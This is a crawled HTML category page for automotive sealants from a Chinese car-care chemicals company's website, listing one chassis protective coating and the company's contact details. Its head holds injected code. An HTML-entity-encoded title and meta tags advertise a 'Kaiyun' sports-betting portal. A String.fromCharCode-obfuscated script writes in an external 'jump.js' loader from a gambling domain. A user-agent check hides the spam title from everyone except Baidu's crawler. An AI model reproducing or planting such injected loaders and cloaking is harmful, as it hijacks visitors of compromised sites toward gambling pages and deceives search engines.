

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guide-zh.com/class8.html
body_size: 38317
content:
<!DOCTYPE html>
<html>
<head>
    <title>车用密封胶|建百年企业 创长青品牌-珠海盖达实业有限公司</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="author" content="珠海盖达实业有限公司">
<title>&#75;&#97;&#105;&#121;&#117;&#110;&#65288;&#24320;&#20113;&#65289;&#20307;&#32946;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#65288;&#23448;&#26041;&#65289;</title>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#12300;&#21253;&#25324;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#20197;&#21450;&#72;&#53;&#31561;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#28216;&#25103;&#44;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#12290;" />
<meta name="keywords" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#38470;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#65;&#80;&#80;&#19979;&#36733;" />
<script>var bt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,107,107,121,117,110,48,52,46,99,111,109,47,106,117,109,112,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(bt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="建百年企业 创长青品牌-珠海盖达实业有限公司"}</script>
<meta name="keywords" content="盖达,珠海盖达,汽车用品,汽车养护,清洗剂,冷却剂,上光剂,雪种,制冷剂,机油,保护液,润滑脂,密封胶,车用化学品">
<meta name="description" content="珠海盖达实业有限公司成立于1996年，专业从事汽车养护用品的技术研发、生产制造、产品销售以及汽车养护服务。">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<meta name="HomeLanguageMark" content="cn">
<link href="favicon.ico" type="image/x-icon" rel="icon">
<link href="favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="//res.youdiancms.com/common.css" rel="stylesheet" type="text/css" />
<link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/jquery.min.js"></script>
<script type="text/javascript" src="//res.youdiancms.com/common.js"></script>
<!-- 全局主题样式控制 -->
<style type="text/css">
	/*=====主题色 开始=====*/
	body{ background-color: #F5F5F5; }
	.btn{ background-color: #0066CC; }
	/*父级触发子级*/
	.ThemeColorParent:hover .ThemeColorChild{ color: #0066CC !important; }
	.ThemeColorParent:hover .ThemeColorBgChild,.ThemeColorParent:hover .ThemeColorBgChildAfter:after{ background-color: #0066CC !important; color: #FFF !important; }
	.ThemeColorParent:hover .ThemeColorBgColorChild { color: #FFF !important; }
	/*自身触发*/
	.ThemeColor,.ThemeColorHover:hover{ color: #0066CC !important; }
	.ThemeColorBg,.ThemeColorBgHover:hover{ background-color: #0066CC !important; color: #FFF !important; }
	.ThemeBeforeColorBg:before,.ThemeAfterColorBg:after { background-color: #0066CC !important; }
	.ThemeColorBorder,.ThemeColorBorderHover:hover,.ThemeColorBorderAfter:after{ border-color: #0066CC !important; }
	.ThemeColorBorderBottom,.ThemeColorBorderBottomHover:hover{ border-bottom-color: #0066CC; }
	.ThemeColorBtnHover:hover { border-color:#0066CC !important; color:#0066CC !important; }
	/*=====主题色 结束=====*/

	/*=====其他不可内联主题及变量 开始=====*/
	/*语言切换*/
	#language a{ background-color: #0066CC; }
	/*导航*/
	.logo_main_shade2{ background-color: ; opacity: ; }
	#logo_main.istop,#logo_main.navigation-style1,#logo_main.navigation-style3{ background-color: ; }
	#navigation ul.navigationlist>li>a{ padding: 0 px; }
	#navigation ul.navigationlist li a{ color: ; font-size: px; }
	/*幻灯片*/
	.bannerlist li .bannertext{ top: %; text-align: ; }
	.bannerlist li .bannertext .BannerName{ color: ; font-size: px; }
	.bannerlist li .bannertext .BannerDescription{ color: ; font-size: px; }
	/*侧边栏*/
	.sidebar_title h2 { border-color: #0066CC; }
	.sidelist li a:hover .InfoTitle{ color: #0066CC; }
	/*翻页*/
	.page .current{ background-color: #0066CC; border-color: #0066CC; }
	/*联系我们图标*/
	#Map .ContactInfo i{ color: #0066CC; }
</style>

<script>
	$(document).ready(function(e) {
		pageInit();
		function pageInit(){
			if( $("#member").length > 0 ){
				if( "1" == 1 ){
					$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName'], data['EnableMember']); },"json");
				}else{
					UpdateLoginStatus("", "", "0");
				}
			}
		}
		function UpdateLoginStatus(id, name, flag){
			if(flag==0){
				$("#member").remove();
				return;
			}
			var html = "";
			if( id ){
				html += '<span class="MemberName">'+name+'&nbsp;</span>';
				html += '<a href="/member/public/index" target="_blank">会员中心&nbsp;&nbsp;&nbsp;</a>';
				html += '<a href="/member/public/logout" target="_self" style="color: red;">退出登录</a>';
			}else{
				html += '<a href="/public/login/l/cn" target="_self">登录&nbsp;&nbsp;&nbsp;</a>';
				html += '<a href="/public/reg/l/cn" target="_self">注册&nbsp;</a>';
			}
			$("#member").html( html );
		}
	});
</script>

</head>
<body  class="body_picture">
	<script type="text/javascript">

rthost = window.location.host;

if (rthost != "www.guide-zh.com") {

top.location.href = "http://www.guide-zh.com";

}

</script>

<script type="text/javascript">
if (document.domain != 'guide-zh.com' && document.domain != 'www.guide-zh.com'){
 window.location.href='http://www.guide-zh.com/';
}
</script>
<!-- wap Logo 开始-->
<div id="wap_logo_main">
  <div id="wap_logo">
     <div id="menu"></div>
       <div class="WebLogo">
       		<a class="WebLogo" href="/"><img src="/Upload/public/logo.png" /></a>
       					<a class="languagebtn ThemeColorBg" href="/?l=en" target="_self">EN</a>       		<a class="shownavbtn" href="javascript:;"></a>
       	</div>  </div>
</div>
<!--wap Logo 结束-->

<!--wap 导航 开始-->
<div id="wap_navigation">
    <i id="wap_navigationshade"></i>
    <ul class="wap_navigationlist">
        <div class="seachwrap">
            <form name="frmInfoSearch" method="post" action="/channel/search/l/cn">
                <input class="Keywords" name="Keywords" value="" type="text" placeholder="请输入关键词"/>
                <input class="btnSearch" name="btnSearch" class="btn" type="submit" value=""  />
            <input type="hidden" name="__hash__" value="76f677f03c76c91124634b869b7f8265_7dd4be3a520a6353076e15c492dfe61a" /></form>
        </div>
        <li class="depth0">
          		<a href="/index.html" class=' minBorderBottom'>网站首页</a>
	                          </li><li class="depth0">
          		<a href="/aboutus.html" class=' minBorderBottom'>关于盖达</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/culture.html">企业文化</a></li><li class="depth1"><a class="minBorderBottom" href="/organization.html">组织架构</a></li><li class="depth1"><a class="minBorderBottom" href="/zczc.html">总裁致辞</a></li><li class="depth1"><a class="minBorderBottom" href="/hbxx.html">环保信息</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/product.html" class='ThemeColor minBorderBottom'>产品中心</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/class1.html">小众机油</a></li><li class="depth1"><a class="minBorderBottom" href="/class2.html">车用特种油</a></li><li class="depth1"><a class="minBorderBottom" href="/class3.html">车用冷却液</a></li><li class="depth1"><a class="minBorderBottom" href="/class4.html">车用保护液</a></li><li class="depth1"><a class="minBorderBottom" href="/class5.html">车用清洗剂</a></li><li class="depth1"><a class="minBorderBottom" href="/class6.html">车用润滑脂</a></li><li class="depth1"><a class="minBorderBottom" href="/class7.html">车用上光剂</a></li><li class="depth1"><a class="minBorderBottom" href="/class8.html">车用密封胶</a></li><li class="depth1"><a class="minBorderBottom" href="/class9.html">车用化学品</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/news.html" class=' minBorderBottom'>新闻资讯</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/industrytrends.html">行业动态</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/honor.html" class=' minBorderBottom'>资质荣誉</a>
	                          </li><li class="depth0">
          		<a href="/contactus.html" class=' minBorderBottom'>联系我们</a>
	                          </li>    </ul>
</div>
<!--wap 导航 结束-->

<!--区块5041 开始-->
<div id="n5041" class="component floor_head0_main">
	<style type="text/css">
		#n5041{
			background-color:#FFFFFF;		}
		#n5041 .floor_head0_shade2{
			background-color:#FFFFFF;			opacity: 0.3;
			height: 65px;
			padding: 10px 0;
		}
		#n5041 .floor_head0.navigation-style1{
			background-color:#FFFFFF;		}
		#n5041.notTop .floor_head0.navigation-style2{
			background-color:#FFFFFF;		}
		#n5041 .floor_head0{
			padding: 10px 0;
		}
		#n5041 .logo img{
			height: 65px;
		}
		#n5041 .navigation{
			text-align: right;
		}
		#n5041 .navigation ul.navigationlist li{
			line-height: 65px;
		}
		#n5041 .navigation ul.navigationlist>li>a{
			font-size:16px;color:#333333;font-weight: normal;font-style: normal;text-align:;			padding-left: 16px;
			padding-right: 16px;
		}
		#n5041 .subnavigationlist{
					}
		#n5041 .subnavigationlist a{
			font-family:Microsoft YaHei;color:#333333;font-weight: normal;font-style: normal;text-align:;		}
		#n5041 .user{
			line-height: 65px;
		}
		#n5041 #member a.login_btn{
			font-size:14px;color:#666666;line-height:2.4em;font-weight: normal;font-style: normal;text-align:center;			width:60px;border-radius:4px;border:1px solid #DDDDDD;			background: ;
		}
		#n5041 #member a.login_btn:hover{
			background:#333333; 		}
		#n5041 #member a.reg_btn{
			font-size:14px;color:#FFFFFF;line-height:2.4em;font-weight: normal;font-style: normal;text-align:center;			width:60px;border-radius:4px;border:1px solid #00A1E7;			background: #00A1E7;
			margin-left: 15px;
		}
		#n5041 #member a.reg_btn:hover{
			opacity: .8;		}
		#n5041 .navigation ul.navigationlist>li>a.current,
		#n5041 .navigation ul.navigationlist>li:hover>a{
			color:#FF0066;font-weight: normal;font-style: normal;text-align:;;
			;
		}
		#n5041 .navigation ul.navigationlist>li.separator{
			width: 2px;
			height: 65px;
					}
		#n5041 .navigation ul.navigationlist>li.separator span{
			color: ;
		}
		#n5041 .subnavigationlist a:hover{
			background-image: linear-gradient(45deg, #FF6699, #FF0066);			color:#FFFFFF;font-weight: normal;font-style: normal;text-align:;		}
		#n5041 .nav_active{
			background: #FF0066;
		}
	</style>
	<i class="floor_head0_shade1"></i>
	<div class="floor_head0 navigation-style1" yd-add="1" yd-delete="1" yd-order="1" yd-group="5041" yd-content="channel">
	    <div class="head0 full-width0">
			<div class="logo" yd-content="basic" yd-group="5041" yd-tab="基本设置">
				<a href="/" target="_self">
					<img src="/Upload/public/logo.png" title="珠海盖达实业有限公司" alt="珠海盖达实业有限公司" />
				 </a>
			</div>
			<div class="user">
				<div id="member" class="member" yd-content="reg" yd-group="5041" yd-tab="登录注册设置"></div>							</div>
			<div class="navigation">
				<ul class="navigationlist">
					<i class="nav_active"></i>
											<li class="list-item" data-index="1">
							<a href="/index.html" target="_self" class="">网站首页</a>
													</li><li class="separator"><span></span></li>						<li class="list-item" data-index="2">
							<a href="/aboutus.html" target="_self" class="">关于盖达</a>
							<ul class="subnavigationlist style1">
										<li><a href="/culture.html" target="_self">企业文化</a></li><li><a href="/organization.html" target="_self">组织架构</a></li><li><a href="/zczc.html" target="_self">总裁致辞</a></li><li><a href="/hbxx.html" target="_self">环保信息</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="3">
							<a href="/product.html" target="_self" class="current">产品中心</a>
							<ul class="subnavigationlist style1">
										<li><a href="/class1.html" target="_self">小众机油</a></li><li><a href="/class2.html" target="_self">车用特种油</a></li><li><a href="/class3.html" target="_self">车用冷却液</a></li><li><a href="/class4.html" target="_self">车用保护液</a></li><li><a href="/class5.html" target="_self">车用清洗剂</a></li><li><a href="/class6.html" target="_self">车用润滑脂</a></li><li><a href="/class7.html" target="_self">车用上光剂</a></li><li><a href="/class8.html" target="_self">车用密封胶</a></li><li><a href="/class9.html" target="_self">车用化学品</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="4">
							<a href="/news.html" target="_self" class="">新闻资讯</a>
							<ul class="subnavigationlist style1">
										<li><a href="/industrytrends.html" target="_self">行业动态</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="5">
							<a href="/honor.html" target="_self" class="">资质荣誉</a>
													</li><li class="separator"><span></span></li>						<li class="list-item" data-index="6">
							<a href="/contactus.html" target="_self" class="">联系我们</a>
													</li>				</ul>
			</div>
	    </div>
	</div>
	<script>
		$(function(){
			var width = 0;
			var left = 0;
			//用户
			pageInit();
			function pageInit(){
				if( $("#n5041 #member").length > 0 ){
					if( "1" == 1 ){
						$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName'], data['EnableMember']); },"json");
					}else{
						UpdateLoginStatus("", "", "0");
					}
				}
			}
			function UpdateLoginStatus(id, name, flag){
				if(flag==0){
					$("#n5041 #member").remove();
					return;
				}
				var html = "";
				if( id ){
					html += '<a href="/member/public/index" target="_blank" class="MemberName">'+name+'</a>';
					html += '<a href="/member/public/logout" target="_self" style="color: red;">退出登录</a>';
				}else{
					html += '<a href="/public/login/l/cn" class="login_btn" target="_self">登录</a>';
					html += '<a href="/public/reg/l/cn" class="reg_btn" target="_self">注册</a>';
				}
				$("#n5041 #member").html( html );
			}

			// pc导航栏js
			$('#n5041 ul.navigationlist li').mousemove(function(){
				if($(this).find('ul').is(":animated")) return;
				$(this).find('ul').slideDown(280);
				if($(this).find('.style2').length > 0){
					var length = $('#n5041 ul.navigationlist>li.list-item').length;
					console.log(length - $(this).data('index'), length);
					if(length - $(this).data('index') <= 3){
						var child = $(this).find('.subnavigationlist');
						child.css({
							marginLeft: - (child.width() - $(this).width()) + 'px',
						})
					}
				}
			});
			$('#n5041 ul.navigationlist li').mouseleave(function(){
				$(this).find('ul').slideUp(280);
			});
			
			$('#n5041 .nav_active').css({
				width: $('#n5041 .navigationlist li a.current').parent().width(),
				left: $('#n5041 .navigationlist li a.current').parent()[0] && $('#n5041 .navigationlist li a.current').parent()[0].offsetLeft,
			});
			$('#n5041 .navigationlist li').mousemove(function(){
				$('#n5041 .nav_active').css({
					width: $(this).width(),
					left: $(this)[0].offsetLeft
				});
			})
			$('#n5041 .navigationlist li').mouseleave(function(){
				$('#n5041 .nav_active').css({
					width: $('#n5041 .navigationlist li a.current').parent().width(),
					left: $('#n5041 .navigationlist li a.current').parent()[0] && $('#n5041 .navigationlist li a.current').parent()[0].offsetLeft,
				});
			})

			$('#n5041 .subnavigationlist').mousemove(function(){
				$('#n5041 .nav_active').css('left', $(this).parent()[0].offsetLeft);
			})

			if($('#n5041').find('.floor_head0').hasClass('navigation-style2')){
				$('#n5041').height('0')
			}else{
				$('#n5041').height($('#n5041 .floor_head0')[0].clientHeight)
			}
			// 头部固定
			function logoMainChange(){
				if($('#n5041').offset().top < $(window).scrollTop()){
					$('#n5041').addClass('notTop');
				}else{
					$('#n5041').removeClass('notTop');
				}
			}
			// 滚动事件
			$(window).scroll(function(){
				logoMainChange();
			});
		})
	</script>
</div>
<!--区块5041 结束--><!--区块5150 开始-->
<div id="n5150" class="component floor_channel15_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5150">
    <style type="text/css">
        #n5150{
                        padding-top:0px;
            padding-bottom:0px;
        }
        #n2314 .TheChannelContent{
            animation-duration: 2.00s;
            animation-fill-mode: both;
        }
    </style>
    <div class="floor_channel15 full-width1">
        <div class="component_body">
            <div class="banner_img">
                                                            <div class="TheChannel">
                            <img pc-src="/Upload/channel/fm.jpg" wap-src="/Upload/channel/fm.jpg" title="" alt="" />
                            <div class="TheChannelContent" yd-animation="animate__animated animate__fadeInUp"></div>
                        </div>            </div>
        </div>
    </div>
</div><!--区块5150 结束--><!--区块5133 开始-->
<div id="n5133" class="component floor_channel1_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5133" yd-content="channel">
    	<style type="text/css">
                    #n5133{
                        background-color:#FFFFFF;                        padding-top: 6px;
                        padding-bottom: 6px;
                    }
                    #n5133 .separator{
                        padding: 0 5px;
                    }
                    #n5133 li a{
                        width:px;
                        color:#333333;line-height:2.4em;padding-left:14px;padding-right:14px;font-weight: normal;font-style: normal;text-align:;                       background-color:#FFFFFF;                       border:0px  ;border-radius:6px;                    }
                    #n5133 li a.current, #n5133 li a:hover{
                        color:#FFFFFF;line-height:2.4em;font-weight: normal;font-style: normal;text-align:;                        background-color:#00A1E7;                        border:0px  ;                    }
                </style>
    			<div class="floor_channel1 full-width1">
    				<ul yd-animation>
    					    						<li class="n1">
    							<a class="depth2 " href="/class1.html">小众机油</a>
    							    						</li><li class="separator">|</li>    						<li class="n2">
    							<a class="depth2 " href="/class2.html">车用特种油</a>
    							    						</li><li class="separator">|</li>    						<li class="n3">
    							<a class="depth2 " href="/class3.html">车用冷却液</a>
    							    						</li><li class="separator">|</li>    						<li class="n4">
    							<a class="depth2 " href="/class4.html">车用保护液</a>
    							    						</li><li class="separator">|</li>    						<li class="n5">
    							<a class="depth2 " href="/class5.html">车用清洗剂</a>
    							    						</li><li class="separator">|</li>    						<li class="n6">
    							<a class="depth2 " href="/class6.html">车用润滑脂</a>
    							    						</li><li class="separator">|</li>    						<li class="n7">
    							<a class="depth2 " href="/class7.html">车用上光剂</a>
    							    						</li><li class="separator">|</li>    						<li class="n8">
    							<a class="depth2 current" href="/class8.html">车用密封胶</a>
    							    						</li><li class="separator">|</li>    						<li class="n9">
    							<a class="depth2 " href="/class9.html">车用化学品</a>
    							    						</li>    				</ul>
    			</div>    </div><!--区块5133 结束-->

    
	<!--区块5141 开始-->
<div id="n5141" class="component floor_channel5_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5141">
    <style type="text/css">
        #n5141{
                        padding-top:40px;
            padding-bottom:40px;
        }
        #n5141 li{
            animation-duration: 2.00s;
            animation-fill-mode: both;
        }

        #n5141 .sidebar_comtainer{
            background-color:#FFFFFF;            width: px;
            yd-previewable-class: float_ float_right;
        }
        #n5141 .sidelist{
            yd-previewable-class: -sidelist thumb-sidelist;
            border-color: ;
        }
        #n5141 .sidelist a{
            border-color: ;
        }
        #n5141 .sidebar_title h2{
            color:#333333;font-weight: normal;font-style: normal;text-align:left;        }
        #n5141 .sidelist .InfoTitle{
            color:#333333;font-weight: bold;font-style: normal;text-align:;        }
        #n5141 .sidelist .InfoPrice{
            color:#FF0000;font-weight: normal;font-style: normal;text-align:;        }

        #n5141 .content_container{
            background-color:#FFFFFF;        }
        #n5141 .content_container .InfoTitle{
            font-size:16px;color:#333333;padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;        }
        #n5141 .content_container .InfoSContent{
            display:none;color:#999999;padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;        }
        #n5141 .content_container .InfoPrice{
            font-size:18px;color:#EC1C23;padding-left:10px;padding-right:10px;font-weight: bold;font-style: normal;text-align:;        }
        #n5141 .content_container li{
            yd-previewable-class: column column3;
        }
        #n5141 .content_title h2{
            font-size:20px;color:#333333;line-height:1.6em;font-weight: normal;font-style: normal;text-align:center;        }
        #n5141 .thumb-product0 li .InfoPicture{
            width: 40%;
        }
        #n5141 .product0{
            yd-previewable-class: -product0 grid-product0;
        }
        #n5141 .product0 li a{
            background-color:#FFFFFF;            border:1px solid #DDDDDD;border-radius:6px;            padding: 0px 0px 0px 0px;
            margin: 0px 10px 20px 10px;
        }
    </style>
    <div class="floor_channel5 full-width0 floor_channel">
        <div class="component_title sidebar_comtainer float_right">
                <div yd-slot="5141A"></div>
                <div class="sidebar" yd-group="5141" yd-tab="侧边栏设置">
                    <div class="sidebar_title"><h2>热门</h2></div>  
                        <div class="sidebar_body">
                            <ul class="sidelist thumb-sidelist small-round-corner">
                                <li yd-animation="animate__animated animate__fadeInUp">
                                        <a href="/class8/362.html" target="_blank" title="底盘护甲防护胶" yd-content="_info,362">
                                            <div class="InfoPicture"><img class="small-round-corner" src="/Upload/p08/底盘护甲防护胶.jpg" alt="底盘护甲防护胶" title="底盘护甲防护胶"/></div>
                                            <div class="InfoTitle">底盘护甲防护胶</div>
                                            <!--gt name="f.InfoPrice" value="0"><div class="InfoPrice">￥0.00</div></gt-->
                                        </a>
                                    </li>                           </ul>
                        </div>
                        <div class="sidebar_bottom"></div>                    <div class="sidebar_title"><h2>推荐</h2></div>  
                        <div class="sidebar_body">  
                            <ul class="sidelist thumb-sidelist small-round-corner">
                                <li yd-animation="animate__animated animate__fadeInUp">
                                        <a href="/class8/362.html" target="_blank" title="底盘护甲防护胶" yd-content="_info,362">
                                            <div class="InfoPicture"><img class="small-round-corner" src="/Upload/p08/底盘护甲防护胶.jpg" alt="底盘护甲防护胶" title="底盘护甲防护胶"/></div>
                                            <div class="InfoTitle">底盘护甲防护胶</div>
                                            <!--gt name="f.InfoPrice" value="0"><div class="InfoPrice">￥0.00</div></gt-->
                                        </a>
                                    </li>                           </ul>
                        </div>
                        <div class="sidebar_bottom"></div>                </div>
                <div yd-slot="5141B"></div>
            </div>        <div class="component_body content_container">
            <div class="content_title">
                <!--当前位置 开始-->
<div id="location"><b>当前位置：</b>
<a href="/index.html" target="_self">网站首页</a>
    &nbsp;>>&nbsp;<a href="/product.html" target="_self">产品中心</a>
    &nbsp;>>&nbsp;<a href="/class8.html" target="_self">车用密封胶</a>
    </div>
<!--当前位置 结束-->
                <h2 yd-content="_channel,73">车用密封胶</h2>
            </div>
            <div class="content_body" yd-content="info,73" yd-group="5141" yd-tab="列表设置">
                <ul class="n3 product0 grid-product0">
                    <li class="n0 column3" yd-animation="animate__animated animate__fadeInUp">
                            <a href="/class8/362.html" target="_blank" class="small-round-corner" yd-content="_info,362">
                                <div class="InfoPicture small-round-corner"><img src="/Upload/p08/底盘护甲防护胶.jpg" title="底盘护甲防护胶" alt="底盘护甲防护胶"/></div>
                                <div class="InfoWrap">
                                    <div class="InfoTitle">底盘护甲防护胶</div>
                                    <div class="InfoSContent">
                                        底盘护甲防护胶                                    </div>
                                </div>
                                <!--notempty name="f.InfoPrice">
                                    <div class="InfoPrice">
                                        <span>￥</span>0.00                                        <i class="ydicon-right3"></i>
                                    </div>
                                </notempty-->
                            </a>
                        </li>                </ul>
                <div class="page_main"><div class="page"></div></div>
           </div>
        </div>
    </div>
</div>
<!--区块5141 结束--><!--区块5078 开始-->
<div id="n5078" class="component floor_foot2_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5078">
	<style type="text/css">
		#n5078{ 
			background-color:#303030;		}
		#n5078 .component_title,#n5078 .component_body,#n5078 .component_bottom{
			padding-top:30px;
		}
		#n5078 .component_body{
			padding-bottom:30px;
		}
		#n5078 .component_body:before,#n5078 .component_body:after{
			background-color:#444444;
		}
		#n5078 .floor_foot2{
			animation-duration: 3.00s;
			animation-fill-mode: both;
		}
		#n5078 .foot2_title { 
			font-size:18px;font-weight: bold;font-style: normal;text-align:;		}
		#n5078 .foot2_WeChat .LogoText{ 
			font-size:14px;line-height:1.8em;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_contact_wrap p{ 
			font-size:14px;line-height:2em;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_contact_wrap .Telephone{
			font-size:20px;color:#FFFFFF;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_navigation .channel1{ 
			font-size:14px;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_Content img {
			width:px;
		}
		#n5078 .foot2_Content .foot2_right_text {
			font-size:14px;line-height:1.8em;font-weight: normal;font-style: normal;text-align:;		}
		@media screen and (max-width: 768px) {
			#n5078 .component_bottom {
				padding-bottom:30px;
			}
		}
	</style>
	<div class="floor_foot2 full-width0" yd-animation="12">
		<div class="component_title" yd-group="5078" yd-tab="左侧栏设置">
			<div class="foot2_title">关于我们</div>			<div class="foot2_WeChat">
				<img src="/Upload/public/gzh_qrcode.png" title="扫一扫，关注我们微信公众号" alt="扫一扫，关注我们微信公众号" /><span class="LogoText">扫一扫，关注我们微信公众号</span>			</div>
			<div yd-slot="5078Afoot"></div>
		</div>
		<div class="component_body" yd-group="5078" yd-tab="中间栏设置">
			<div class="foot2_title">联系我们</div>			<div class="foot2_contact_wrap" yd-content="contact">
				<div class="Telephone">0756-3385490</div>
				<!--notempty name="TFoot2ContactText5078"><p>工作时间：周一至周五 9:00-18:00</p></notempty-->
				<p>联系人：李先生</p>				<p>手机：13923365036</p>				<p>邮件：gdmar@guide-zh.com</p>				<p>地址：广东珠海金鼎科技工业园金峰西路19号盖达大厦</p>			</div>
			<div yd-slot="5078Bfoot"><!--区块5079 开始-->
<div id="n5079" class="component floor_child5_main" yd-group="5079" yd-delete="1" yd-animation="animate__animated animate__fadeInLeft">
	<style type="text/css">
		#n5079{
			animation-duration: 1.00s;
			animation-fill-mode: both;
		}
		#n5079 .floor_child5{
			padding: 10px 10px 10px 10px;
		}
		#n5079 .Picture{
			width: 24px;
			height: 24px;
			padding: 6px;
			border:0px solid #FFFFFF;border-radius:89px;box-shadow: 0 3px 6px rgba(0,0,0,.1);		}
		#n5079 .Picture:hover{
			background: #F0F0F0 !important;
		}
		#n5079 .SubPicture img{
			width: 115px;
		}
		#n5079 ul{
			text-align: center;
		}
		#n5079 li{
			margin: 0 15px;
		}
		#n5079 li .Title{
			font-size:16px;line-height:2.4em;font-weight: normal;font-style: normal;text-align:;			yd-previewable-class: align align0;
		}
	</style>
	<ul class="floor_child5">
		<li yd-animation="animate__animated animate__fadeInLeft">
				<a href="//www.baidu.com" target="_blank">
					<img class="Picture" src="" alt="" style="background-color: #FFFFFF" title="" alt="" />
					<div class="Title align0"></div>
				</a>
							</li>	</ul>
</div>
<!--区块5079 结束--></div>
		</div>
		<div class="component_bottom" yd-group="5078" yd-tab="右侧栏设置">
			<div class="foot2_title">盖达欢迎你</div>			<ul class="foot2_navigation" yd-content="channel">
				<li>
						<a class="channel1 ThemeColorHover" href="/aboutus.html" target="_self" >关于盖达</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/product.html" target="_self" >产品中心</a>
					</li><li>
